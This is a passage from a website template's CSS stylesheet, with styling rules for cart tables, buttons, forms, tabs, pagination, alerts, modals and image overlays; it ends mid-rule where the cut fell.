.sorting-filters .form-control,
.sorting-filters .form-control:focus {
  margin-bottom: 5px;
  webkit-box-shadow: inset 0 2px 3px rgba(0, 0, 0, .12);
  box-shadow: inset 0 2px 3px rgba(0, 0, 0, .12);
  border-color: #f3f3f3;
}
.sorting-filters .form-inline .form-control {
  width: 100%;
}
.list-with-image {
  margin-bottom: 20px;
  border-bottom: 1px solid #f1f1f1;
  padding-bottom: 5px;
}
.list-with-image:last-child {
  border-bottom: none;
}
.list-with-image .overlay-container {
  float: left;
  width: 80px;
  margin-bottom: 10px;
}
.list-with-image h2,
.list-with-image p {
  margin-left: 100px;
}
.list-with-image h2 {
  font-size: 16px;
  margin-top: 0;
  margin-bottom: 5px;
}
.list-with-image p {
  font-size: 13px;
  color: #999;
  margin-bottom: 15px;
}

/* Small devices (tablets, 768px and up) */
@media (min-width:768px) {
  .sorting-filters .form-inline .form-group {
    width: 18%;
    margin-right: 1.9%;
  }
  .sorting-filters .form-inline .form-group:last-child {
    margin-right: 0;
  }
}

/* Cart and Checkout pages
---------------------------------- */
.cart.table .price {
  width: 18%;
}
.cart.table .amount,
.cart.table .remove,
.cart.table .quantity {
  width: 12%;
}
.table .information {
  width: 80%;
}
.cart.table .quantity input {
  width: 60px;
  padding: 6px;
}
.cart.table .product {
  font-size: 15px;
}
.cart.table .amount {
  text-align: right;
}
.cart .price {
  font-size: 14px;
}
.cart.table .product small {
  font-size: 12px;
  display: block;
  color: #999;
}
.cart.table thead > tr > th {
  font-size: 16px;
}
.cart.table .total-quantity,
.cart.table .total-amount {
  padding-top: 15px;
  padding-bottom: 15px;
  font-size: 16px;
  font-weight: 700;
}
.cart.table .total-amount {
  text-align: right;
}

/* Small devices (tablets, phones less than 767px) */
@media (max-width:767px) {
  .cart.table thead > tr > th {
    font-size: 14px;
  }
  .cart.table .amount,
  .cart.table .price {
    width: 12%;
  }
  .cart.table .remove,
  .cart.table .quantity {
    width: 8%;
  }
  .cart.table > thead > tr > th,
  .cart.table > tbody > tr > th,
  .cart.table > tfoot > tr > th,
  .cart.table > thead > tr > td,
  .cart.table > tbody > tr > td,
  .cart.table > tfoot > tr > td {
    padding: 8px 10px;
  }
}

/* Extra small devices (phones, less than 480px) */
@media (max-width:480px) {
  .cart.table > thead > tr > th,
  .cart.table > tbody > tr > th,
  .cart.table > tfoot > tr > th,
  .cart.table > thead > tr > td,
  .cart.table > tbody > tr > td,
  .cart.table > tfoot > tr > td {
    padding: 8px 7px;
  }
}

/* Cart dropdown block
---------------------------------- */
.cart .form-group {
  margin-bottom: 0;
}
.header-top-dropdown .dropdown-menu.cart {
  padding: 0;
  min-width: 350px;
  font-size: 12px;
  right: -1px;
}
.dropdown-menu.cart table {
  margin-bottom: 0;
}
.dropdown-menu.cart .panel-body {
  padding: 0px 10px 0px;
}
.dropdown-menu.cart .panel-body .btn {
  margin-left: 5px;
}
.total-amount,
.total-quantity {
  font-size: 13px;
}
.cart .table > tbody > tr > td,
.cart.table > tbody > tr > td {
  vertical-align: inherit;
}
.cart .quantity {
  width: 50px;
  font-size: 11px;
}
.cart .product {
  width: 220px;
  font-size: 13px;
}
.cart .product .small {
  display: block;
  color: #999999;
}
.cart .amount,
.total-amount {
  font-weight: 700;
}

/* 5 Template Components
----------------------------------------------------------------------------- */
/* Buttons
---------------------------------- */
.btn {
  padding: 10px 12px;
  font-size: 14px;
  line-height: 1.42857143;
  min-width: 160px;
  text-align: center;
  border-radius: 0;
  text-transform: uppercase;
  margin: 10px 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.btn:focus,
.btn:active {
  outline: none;
  box-shadow: none;
}
.btn.btn-lg {
  padding: 17px 12px;
  font-size: 18px;
  min-width: 210px;
}
.btn.btn-sm {
  padding: 8px;
  font-size: 12px;
  min-width: 105px;
}
.btn.radius {
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
  border-radius: 15px;
}
.moving {
  -webkit-animation: moving 1.7s ease-out infinite;
  animation: moving 1.7s ease-out infinite;
  position: relative;
  top: -30px;
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important;
}
.btn-remove {
  font-size: 10px;
  padding: 3px 15px;
  min-width: 0;
}
@-webkit-keyframes moving {
  0% {
    top: -30px;
  }
  60% {
    top: 0px;
  }
}
@keyframes moving {
  0% {
    top: -30px;
  }
  60% {
    top: 0px;
  }
}

/* Dark Buttons */
.btn-dark {
  color: #f1f1f1;
  background-color: #333333;
  border-color: #333333;
}
.btn-dark:hover,
.btn-dark:focus,
.btn-dark:active,
.btn-dark.active,
.open .dropdown-toggle.btn-dark {
  color: #ffffff;
  background-color: #666;
  border-color: #666;
}

/* Gray Buttons */
.btn-gray {
  color: #fff;
  background-color: #666666;
  border-color: #666666;
}
.btn-gray:hover,
.btn-gray:focus,
.btn-gray:active,
.btn-gray.active,
.open .dropdown-toggle.btn-gray {
  color: #ffffff;
  background-color: #e84c3d;
  border-color: #e84c3d;
}

/* Light Gray Buttons */
.btn-light-gray {
  color: #333333;
  background-color: #fafafa;
  border-color: #f3f3f3;
}
.btn-light-gray:hover,
.btn-light-gray:focus,
.btn-light-gray:active,
.btn-light-gray.active,
.open .dropdown-toggle.btn-light-gray {
  color: #ffffff;
  background-color: #e84c3d;
  border-color: #e84c3d;
}
.default-bg .btn-light-gray {
  color: #ffffff;
  background-color: transparent;
  border-color: #ffffff;
}
.default-bg .btn-light-gray:hover,
.default-bg .btn-light-gray:focus,
.default-bg .btn-light-gray:active,
.default-bg .btn-light-gray.active,
.default-bg .open .dropdown-toggle.btn-light-gray {
  color: #333333;
  background-color: #fafafa;
  border-color: #fafafa;
}

/* The color of default buttons is the color of current color scheme */
.btn-default {
  background-color: #e84c3d;
  color: #fff !important;
  border-color: #cd3c2e;
}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #fff !important;
  background-color: #cd3c2e;
  border-color: #cd3c2e;
}
.default-bg .btn-default {
  background-color: rgba(0, 0, 0, 0.3);
  border-color: transparent;
}
.default-bg .btn-default:hover,
.default-bg .btn-default:focus,
.default-bg .btn-default:active,
.default-bg .btn-default.active,
.default-bg .open .dropdown-toggle.btn-default {
  color: #fff !important;
  background-color: rgba(0, 0, 0, 0.5);
  border-color: transparent;
}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default {
  background-color: #cd3c2e;
  border-color: #cd3c2e;
  opacity: 0.7;
  filter: alpha(opacity=70);
}

/* Button with transparent bg */
.btn-white {
  background-color: transparent;
  color: #cd3c2e;
  border: 1px solid #e84c3d;
}
.footer .btn-white,
.subfooter .btn-white {
  color: inherit;
}
.footer .btn-white:hover,
.subfooter .btn-white:hover {
  color: #fff;
}
.btn-white:hover,
.btn-white:focus,
.btn-white:active,
.btn-white.active,
.open .dropdown-toggle.btn-white {
  color: #fff;
  background-color: #cd3c2e;
  border-color: #cd3c2e;
}
.default-bg .btn-white {
  color: #ffffff;
  background-color: transparent;
  border-color: #ffffff;
}
.default-bg .btn-white:hover,
.default-bg .btn-white:focus,
.default-bg .btn-white:active,
.default-bg .btn-white.active,
.default-bg .open .dropdown-toggle.btn-white {
  color: #333333;
  background-color: #fafafa;
  border-color: #fafafa;
}
.footer-content .btn-white {
  color: #999;
  background-color: transparent;
  border-color: #555;
}

/* Links
---------------------------------- */
.link {
  padding-right: 23px;
  position: relative;
  display: inline-block;
  text-align: right;
}
.link:hover {
  text-decoration: none;
}
.link:hover span {
  text-decoration: underline;
}
.link:after {
  content: "\f178";
  font-family: "FontAwesome";
  position: absolute;
  right: 0;
  top: 2px;
}

/* Forms
---------------------------------- */
form {
  margin: 20px 0;
}
textarea {
  resize: vertical;
}
.sidebar form {
  margin: 5px 0 20px 0;
}
.form-control {
  border-radius: 0;
  background: #ffffff;
  height: 40px;
  padding-right: 30px;
  border-color: #acacac;
  color: #666666;
  position: relative;
  -webkit-appearance: none;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, .075);
}
.form-control:focus {
  border-color: #666666;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .075);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, .075);
}
select.form-control {
  padding-right: 5px;
}
.form-control::-moz-placeholder {
  color: inherit;
}
.form-control:-ms-input-placeholder {
  color: inherit;
}
.form-control::-webkit-input-placeholder {
  color: inherit;
}
.input-group-addon {
  background-color: #e84c3d;
  /*border-color: #acacac;*/
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.form-list > div {
  padding: 7px 15px;
  border-bottom: 1px solid #dddddd;
  background-color: #f3f3f3;
  margin: 6px 0;
  display: block;
}
fieldset {
  padding: 10px 25px;
  margin: 15px 0px;
  border: 1px solid #dddddd;
  background-color: #fafafa;
}
fieldset legend {
  display: block;
  width: auto;
  padding: 3px 10px;
  margin-bottom: 0;
  font-size: 15px;
  line-height: inherit;
  color: #333;
  border: 1px solid #ddd;
  background-color: #ffffff;
}
fieldset .form-control,
fieldset .form-control:focus {
  webkit-box-shadow: inset 0 2px 3px rgba(0, 0, 0, .12);
  box-shadow: inset 0 2px 3px rgba(0, 0, 0, .12);
  border-color: #f3f3f3;
}

/* Forms in all backgrounds */
.dark-bg .form-control {
  background-color: rgba(255, 255, 255, 0.20);
  border-color: #000;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .45);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, .45);
  color: #999999;
}
.dark-bg .input-group-addon {
  background-color: rgba(255, 255, 255, 0.20);
  border-color: #000;
}
.dark-bg .form-control:focus {
  background-color: rgba(255, 255, 255, 0.25);
}
.gray-bg .form-control,
.header-top-dropdown .form-control,
#footer.light .form-control {
  -webkit-box-shadow: inset 0 2px 3px rgba(0, 0, 0, .12);
  box-shadow: inset 0 2px 3px rgba(0, 0, 0, .12);
  border-color: #f1f1f1;
  background-color: #ffffff;
}
.gray-bg .form-control:focus,
.header-top-dropdown .form-control:focus,
#footer.light .form-control:focus {
  border-color: #cacaca;
  -webkit-box-shadow: inset 0 2px 3px rgba(0, 0, 0, .09);
  box-shadow: inset 0 2px 3px rgba(0, 0, 0, .09);
}
.gray-bg .input-group-addon {
  background-color: #ececec;
  border: 1px solid #f1f1f1;
}
.default-bg .form-control {
  border-color: #e84c3d;
  background-color: rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: inset 0 2px 3px rgba(0, 0, 0, .35);
  box-shadow: inset 0 2px 3px rgba(0, 0, 0, .35);
  color: #ffffff;
}
.default-bg .form-control:focus {
  border-color: #e84c3d;
  background-color: rgba(0, 0, 0, 0.25);
}
.default-bg .input-group-addon {
  background-color: #cd3c2e;
  border-color: #e84c3d;
  color: #fff;
}
.default-bg select.form-control,
.dark-bg select.form-control {
  color: #666666;
}
footer:not(.light) .footer-content .form-control {
  border-color: #292929;
  background-color: rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: inset 0 2px 3px rgba(0, 0, 0, .55);
  box-shadow: inset 0 2px 3px rgba(0, 0, 0, .55);
}
footer:not(.light) .footer-content .form-control:focus {
  background-color: rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: inset 0 2px 3px rgba(0, 0, 0, .55);
  box-shadow: inset 0 2px 3px rgba(0, 0, 0, .55);
}
footer:not(.light) .footer-content .input-group-addon {
  background-color: rgba(0, 0, 0, 0.5);
  border: transparent;
}
select.form-control {
  -webkit-appearance: menulist;
}

/* Validation states */
.has-success .form-control,
.has-success .form-control:focus {
  border-color: #3c763d;
}
.has-warning .form-control,
.has-warning .form-control:focus {
  border-color: #8a6d3b;
}
.has-error .form-control,
.has-error .form-control:focus {
  border-color: #a94442;
}
.default-bg .has-success .form-control,
.default-bg .has-warning .form-control,
.default-bg .has-error .form-control,
.default-bg .has-success .form-control:focus,
.default-bg .has-warning .form-control:focus,
.default-bg .has-error .form-control:focus {
  border-color: #fff;
  color: #ffffff;
}
.default-bg .has-success .form-control-feedback,
.default-bg .has-warning .form-control-feedback,
.default-bg .has-error .form-control-feedback,
.default-bg .has-success .control-label,
.default-bg .has-warning .control-label,
.default-bg .has-error .control-label {
  color: #fff;
}
.has-success .form-control,
.has-warning .form-control,
.has-error .form-control {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.has-success .form-control:focus,
.has-warning .form-control:focus,
.has-error .form-control:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.has-error .error {
  font-weight: 700;
  margin-bottom: 5px;
  display: block;
}

/* forms with icons */
label ~ .form-control-feedback {
  top: 25px;
}
.form-control-feedback {
  width: 40px;
  height: 40px;
  line-height: 42px !important;
  top: 0;
}

/* Disabled forms */
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

/* Pager
---------------------------------- */
ul.pagination,
ul.pager {
  margin: 20px 0 40px;
  text-align: left;
}
ul.pagination li {
  padding: 0;
  margin: 0 5px 0 0;
  border-bottom: none;
  font-size: 12px;
  display: inline-block;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
ul.pagination li > a,
.pagination > li:first-child > a,
.pagination > li:last-child > a,
ul.pager li > a {
  padding: 10px 15px;
  border: 1px solid #f3f3f3;
  line-height: 1;
  background-color: #fafafa;
  display: inline-block;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  color: #666666;
}
ul.pagination li > a:hover {
  background-color: transparent;
  color: #ffffff;
  background-color: #e84c3d;
  border-color: #e84c3d;
}
ul.pagination li.active a,
.pagination > .active > a:hover,
.pagination > .active > a:focus {
  color: #ffffff;
  background-color: #e84c3d;
  border-color: #e84c3d;
  line-height: 1;
}
ul.pagination li > a:focus {
  background: none;
}

/* Breadcrumb
---------------------------------- */
.breadcrumb {
  background-color: transparent;
  margin-bottom: 0;
  font-size: 13px;
  padding: 8px 0;
}

/* Tabs
---------------------------------- */
.nav-tabs {
  -webkit-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.04);
  box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.04);
  border-bottom: 1px solid #f0f0f0;
  margin-top: 15px;
}
.nav-tabs > li > a {
  font-size: 13px;
  text-transform: uppercase;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  padding: 12px 25px;
  position: relative;
  color: #666666;
}
.nav-tabs > li > a:hover {
  border-color: #f0f0f0 #f0f0f0 #ebebeb;
  background-color: #fafafa;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  color: #666;
  background-color: #fafafa;
  border: 1px solid #f0f0f0;
  -webkit-box-shadow: 0 -1px 1px rgba(0, 0, 0, 0.04);
  box-shadow: 0 -1px 1px rgba(0, 0, 0, 0.04);
  border-bottom-color: transparent;
}
.nav-tabs > li.active > a:after {
  width: 3px;
  content: "";
  background-color: #e84c3d;
  height: 103%;
  position: absolute;
  left: 0;
  top: 0;
}
.tab-content {
  border: 1px solid #f0f0f0;
  padding: 20px;
  border-top: none;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
  position: relative;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.04);
  background-color: #fafafa;
  margin-bottom: 15px;
}
.tab-content h1 {
  font-size: 34px;
}
.tab-content:after {
  width: 3px;
  content: "";
  background-color: #e84c3d;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}
.tab-content.clear-style {
  border: none;
  padding: 10px 0 0 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent;
}
.tab-content.clear-style:after {
  width: 0;
  background-color: transparent;
  height: 100%;
}

/* Small devices (tablets, smartphones) */
@media (min-width:481px) and (max-width:767px) {
  .nav-tabs > li > a {
    padding: 12px 10px;
    font-size: 11px;
    margin-right: 0;
  }
}

/* Extra small devices (phones, less than 480px) */
@media (max-width:480px) {
  .nav-tabs {
    background-color: #999999;
  }
  .nav-tabs > li {
    float: none;
  }
  .nav-tabs > li a {
    color: #ffffff;
    margin-right: 0;
    border-bottom: 1px solid #8f8f8f;
  }
  .nav-tabs > li > a:hover {
    color: #666666;
  }
  .nav-tabs > li > a:hover:after {
    width: 3px;
    content: "";
    background-color: #e84c3d;
    height: 102%;
    position: absolute;
    left: 0;
    top: 0;
  }
}

/* Horizontal tabs version 2 */
.tabs-style-2 .nav-tabs {
  border-bottom: 1px solid #e84c3d;
}
.tabs-style-2 .nav-tabs > li.active > a,
.tabs-style-2 .nav-tabs > li.active > a:hover,
.tabs-style-2 .nav-tabs > li.active > a:focus,
.tabs-style-2 .nav-tabs > li > a:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid #e84c3d;
  background-color: #e84c3d;
  color: #fff;
}
.tabs-style-2 .nav-tabs > li.active > a:after {
  width: 0;
  height: 0;
  background-color: transparent;
}
.tabs-style-2 .tab-content {
  border: none;
  padding: 20px 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: transparent;
}
.tabs-style-2 .tab-content:after {
  width: 0px;
  background-color: transparent;
  height: 0;
}
.tabs-style-2 .nav-tabs > li > a:hover:after {
  width: 0;
  background-color: transparent;
  height: 0;
}

/* vertical tabs */
.vertical {
  margin: 20px 0;
}
.vertical.hc-tabs {
  margin: 40px 0;
}
.vertical .nav-tabs,
.vertical .tab-content {
  display: table-cell;
  margin: 0;
  vertical-align: top
}
.vertical .nav-tabs {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-bottom-color: transparent;
  background-color: #999999;
}
.vertical .nav-tabs > li {
  float: none;
}
.vertical .nav-tabs > li a {
  margin: 0;
  padding: 15px 40px;
  white-space: nowrap;
  color: #ffffff;
  border-bottom: 1px solid #8f8f8f;
}
.vertical .nav-tabs > li > a:hover {
  border-color: #f0f0f0 #f0f0f0 #ebebeb;
  border-right-color: transparent;
  color: #666666;
  z-index: 2;
}
.vertical .nav-tabs > li > a:hover:after {
  width: 3px;
  content: "";
  background-color: #e84c3d;
  height: 102%;
  position: absolute;
  left: 0;
  top: 0;
}
.vertical .nav-tabs > li.active > a,
.vertical .nav-tabs > li.active > a:hover,
.vertical .nav-tabs > li.active > a:focus {
  -webkit-box-shadow: -1px 0px 1px rgba(0, 0, 0, 0.04);
  box-shadow: -1px 0px 1px rgba(0, 0, 0, 0.04);
  border-right-color: transparent;
  border-bottom-color: #f0f0f0;
  color: #666666;
  z-index: 2;
  width: 101%;
}
.vertical .tab-content {
  border-top: 1px solid #f0f0f0;
  -webkit-box-shadow: 1px 0px 1px rgba(0, 0, 0, 0.04);
  box-shadow: 1px 0px 1px rgba(0, 0, 0, 0.04);
  left: -1px;
  z-index: 1;
  padding: 20px 30px;
}
.vertical .tab-content:after {
  background-color: transparent;
}
.arrow {
  display: block;
  position: relative;
}
.arrow i {
  font-size: 96px;
  top: -62px;
  position: absolute;
  line-height: 1;
  z-index: 2;
  left: 50%;
  margin-left: -27px;
}
.arrow i:before {
  color: #fafafa;
  text-shadow: 0px -1px 1px #E9E9E9;
}

/* Small devices (tablets, phones less than 767px) */
@media (max-width:767px) {
  .vertical .nav-tabs,
  .vertical .tab-content {
    display: block;
  }
}

/* hc-tabs */
.hc-tabs .hc-tabs-top img {
  display: none;
}

/* Nav pills
---------------------------------- */
.nav-pills > li > a {
  border-radius: 0;
  padding: 10px 15px;
  border: 1px solid transparent;
  color: #666666;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 700;
}
.nav-pills.nav-stacked > li + li {
  margin-left: 0;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus,
.nav-pills > li > a:hover,
.nav-pills > li > a:focus {
  border: 1px solid #f3f3f3;
  color: #e84c3d;
  background-color: #fafafa;
}
.nav-pills.nav-stacked > li > a:after {
  font-family: "FontAwesome";
  content: "\f105";
  font-size: 14px;
  font-weight: 700;
  position: absolute;
  right: 15px;
  top: 9px;
  color: #d1d1d1;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.nav-pills > li.active > a:after {
  color: #e84c3d;
}
.nav-pills > li.active > a:hover:after,
.nav-pills > li.active > a:focus:after,
.nav-pills > li > a:hover:after,
.nav-pills > li > a:focus:after {
  color: #e84c3d;
  right: 10px;
}
.footer-content .nav-pills > li > a {
  padding: 4px 0px;
  border-color: transparent;
  color: #999;
  font-weight: 400;
}
.footer-content .nav-pills > li:last-child > a {
  border-bottom: none;
}
.footer-content .nav-pills > li.active > a,
.footer-content .nav-pills > li.active > a:focus,
.footer-content .nav-pills > li > a:focus {
  color: #999;
  background-color: transparent;
  border-color: transparent;
}
.footer-content .nav-pills > li.active > a:hover,
.footer-content .nav-pills > li > a:hover {
  color: #fff;
  background-color: transparent;
  border-color: transparent;
}
.footer-content .nav-pills.nav-stacked > li > a:after {
  top: 3px;
}
.footer-content .nav-pills.nav-stacked > li > a:after,
.footer-content .nav-pills > li.active > a:after,
.footer-content .nav-pills > li.active > a:hover:after,
.footer-content .nav-pills > li.active > a:focus:after,
.footer-content .nav-pills > li > a:hover:after,
.footer-content .nav-pills > li > a:focus:after {
  color: #999
}
.light .footer-content .nav-pills > li > a,
.light .footer-content .nav-pills > li.active > a,
.light .footer-content .nav-pills > li.active > a:focus,
.light .footer-content .nav-pills > li > a:focus {
  color: #666;
}
.light .footer-content .nav-pills > li.active > a:hover,
.light .footer-content .nav-pills > li > a:hover {
  color: #cd3c2e;
}
.light .footer-content .nav-pills.nav-stacked > li > a:after,
.light .footer-content .nav-pills > li.active > a:after,
.light .footer-content .nav-pills > li.active > a:hover:after,
.light .footer-content .nav-pills > li.active > a:focus:after,
.light .footer-content .nav-pills > li > a:hover:after,
.light .footer-content .nav-pills > li > a:focus:after {
  color: #666
}

/* Process pills */
.process .nav-pills > li + li {
  margin-left: 60px;
  position: relative;
}
.process .nav-pills > li + li:after {
  font-family: "FontAwesome";
  content: "\f101";
  position: absolute;
  top: 10px;
  left: -35px;
  width: 10px;
  background-color: #fff;
}

/* Collapse
---------------------------------- */
.panel-group .panel {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  border: none;
}
.panel-default > .panel-heading {
  padding: 0;
  outline: none;
  border: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  width: 100%;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border: 1px solid #f0f0f0;
  border-top: none;
  background-color: #fafafa
}
.panel-heading a {
  font-weight: 400;
  padding: 12px 35px 12px 15px;
  display: inline-block;
  width: 100%;
  background-color: #e84c3d;
  color: #ffffff;
  position: relative;
  text-decoration: none;
}
.panel-dark .panel-heading a,
.panel-dark .panel-heading a:hover {
  background-color: #333333;
}
.panel-transparent .panel-default > .panel-heading,
.panel-transparent .panel-default > .panel-heading + .panel-collapse > .panel-body {
  background-color: transparent;
  color: inherit;
}
.panel-transparent .panel-heading a {
  border: 1px solid #f1f1f1;
}
.panel-transparent .panel-heading a.collapsed {
  color: inherit;
  background-color: transparent;
}
.panel-heading a.collapsed {
  color: #ffffff;
  background-color: #999999;
}
.panel-heading a:after {
  font-family: "FontAwesome";
  content: "\f147";
  position: absolute;
  right: 15px;
  font-size: 14px;
  font-weight: 300;
  top: 50%;
  line-height: 1;
  margin-top: -7px;
}
.panel-heading a.collapsed:after {
  content: "\f196";
}
.panel-heading a:hover,
.panel-transparent .panel-heading a:hover {
  text-decoration: none;
  background-color: #e84c3d;
  color: #ffffff;
}
.panel-title a i {
  padding-right: 10px;
  font-size: 20px;
}

/* Progress bars
---------------------------------- */
.progress {
  margin-bottom: 25px;
  background-color: #f1f1f1;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  height: 30px;
}
.progress-bar {
  padding: 6px 0 5px 0;
  text-align: left;
}
.progress-bar-default {
  background-color: #e84c3d;
}
.progress-bar-gray {
  background-color: #999999;
}
.progress-bar-dark {
  background-color: #333333;
}
.gray-bg .progress {
  background-color: #ffffff;
  -webkit-box-shadow: inset 0 2px 2px rgba(0, 0, 0, .1);
  box-shadow: inset 0 2px 2px rgba(0, 0, 0, .1);
}
.progress-bar span {
  position: relative;
  left: 15px;
}

/* Circular Progress Bars
---------------------------------- */
.knob-container {
  margin: 10px;
  position: relative;
  display: inline-block;
}
.knob-container canvas {
  width: 132px;
  height: 132px;
  margin: 0 auto;
}
.knob-text {
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100%;
  margin-top: -14px;
}

/* Large devices (Large desktops 1200px and up) */
@media (min-width:1200px) {
  .knob-container canvas {
    width: 169px;
    height: 169px;
  }
}

/* Alerts
---------------------------------- */
.alert {
  margin: 20px 0;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  position: relative;
  padding-left: 70px;
  overflow: hidden;
  z-index: 1;
  border: none;
}
.alert:before {
  position: absolute;
  content: "";
  top: 0px;
  left: 0px;
  width: 50px;
  height: 101%;
  background-color: rgba(0, 0, 0, 0.25);
  z-index: 2;
}
.alert-success {
  color: #2a5f2b;
  background-color: #bcdab0;
}
.alert-info {
  color: #1a4e68;
  background-color: #c6e8fa;
}
.alert-warning {
  color: #72582b;
  background-color: #f7f0ce;
}
.alert:after {
  font-family: "FontAwesome";
  position: absolute;
  top: 10px;
  left: 17px;
  color: #ffffff;
  font-size: 20px;
  z-index: 3;
}
.alert.alert-success:after {
  content: "\f00c";
}
.alert.alert-info:after {
  content: "\f05a";
}
.alert.alert-warning:after {
  content: "\f071";
}
.alert.alert-danger:after {
  content: "\f00d";
}
.close {
  font-size: 28px;
  font-weight: normal;
  filter: alpha(opacity=40);
  opacity: 0.4;
}

/* Modals
---------------------------------- */
.modal-open .page-wrapper {
  -webkit-filter: blur(3px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
  filter: blur(5px);
}
.modal-content {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.modal-content .modal-header {
  background-color: #e84c3d;
}
.modal-content .modal-title {
  font-size: 24px;
  color: #ffffff;
}
.modal-footer .btn {
  margin: 0;
}

/* Large devices (Large desktops 1200px and up) */
@media (min-width:1200px) {
  .modal-lg {
    width: 1140px;
  }
}

/* Popups
---------------------------------- */
.mfp-zoom-out-cur .page-wrapper {
  -webkit-filter: blur(3px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
  filter: blur(5px);
}
.mfp-bg {
  opacity: 0.6;
  filter: alpha(opacity=60);
}
.mfp-figure:after {
  background-color: #ffffff;
}

/* Images and Images overlay
---------------------------------- */
.fixed-image {
  background-position: center center;
  background-repeat: no-repeat;
  height: 400px;
}
.no-touch .fixed-image {
  background-attachment: fixed;
}
.fixed-image {
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.overlay-container {
  position: relative;
  display: block;
  overflow: hidden;
}
.overlay {
  position: absolute;
  top: 0;
  bottom: -1px;
  left: 0;
  right: -1px;
  background-color: rgba(241, 241, 241, 0.85);
  overflow: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  -webkit-transition: all linear 0.2s;
  -moz-transition: all linear 0.2s;
  -ms-transition: all linear 0.2s;
  -o-transition: all linear 0.2s;
  transition: all linear 0.2s;
}
.overlay a {
  display: inline-block;
  width: 50px;
  height: 50px;
  font-size: 26px;
  color: #e84c3d;
  background-color: #ffffff;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -25px;
  margin-left: -25px;
}
.overlay span {
  position: absolute;
  display: block;
  bottom: 10px;
  text-align: center;
  width: 100%;
  color: #000000;
  font-style: italic;
}
.overlay-links {
  display: block;
  margin: 0 auto;
  position: absolute;
  top: 50%;
  margin-top: -25px;
  left: 50%;
  margin-left: -50px;
  font-size: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0.4);
  transform: scale(0.4);
  -webkit-transition: all 0.25s linear 0.05s;
  -moz-transition: all 0.25s linear 0.05s;
  -ms-transition: all 0.25s linear 0.05s;
  -o-transition: all 0.25s linear 0.05s;
  transition: all 0.25s linear 0.05s;
}
.overlay-links a {
  position: static;
  margin-top: 0;
  margin-left: 0;
}
.overlay-links a + a {
  left: 50px;
  color: #ffffff;
  background-color: #e84c3d;
}
.overlay a:hover {
  color: #ffffff;
  background-color: #333333;
}
.overlay i {
  line-height: 50px;
}
.box-style-1 .overlay i {
  font-size: 26px;
  margin: 0;
}
a.overlay {
  background-color: rgba(255, 255, 255, 0.9);
  cursor: pointer;
}
.listing-item a.overlay {
  -webkit-transition: linear 0.25s;
  -o-transition: linear 0.25s;
  transition: linear 0.25s;
  background-color: rgba(255, 255, 255, 0.7);
  -webkit-transform: scale(1);
  transform: scale(1);
}
a.overlay i {
  position: absolute;
  left: 50%;
  top: 50%;
  font-size: 40px;
  line-height: 42px;
  color: #e84c3d;
  margin-top: -22px;
  margin-left: -18px;
  text-align: center;
}
a.overlay.small i {
  font-size: 18px;
  line-height: 1;
  margin-top: -8px;
  margin-left: -8px;
}
.overlay .social-links {
  margin: 0;
  position: absolute;
  bottom: 10px;
